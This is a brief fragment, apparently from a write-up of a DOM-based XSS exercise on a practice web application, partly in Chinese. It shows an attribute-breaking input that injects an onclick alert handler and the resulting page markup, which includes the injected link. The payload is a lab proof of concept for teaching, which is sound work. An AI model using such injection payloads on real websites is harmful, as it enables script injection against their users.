 xss > DOM型xss 点一下提示~
' onclick="alert('xss')"> click me!
'>what do you see?
<div class="breadcrumbs ace-save-state" id="breadcrumbs">…
<div class="page-content">
<div id="xssd_main">
<script>…</script>
<!--<a href="" onclick=('xss')>-->
<input id="text" name="text" type="text" value>
<input id="button" type="button" value="click me!" oncl
<div id="dom">
<a href onclick="alert('xss')">'>what do you see?</a>
</div>
</div>
</div>
<!-- /.page-content -->
</div>
::after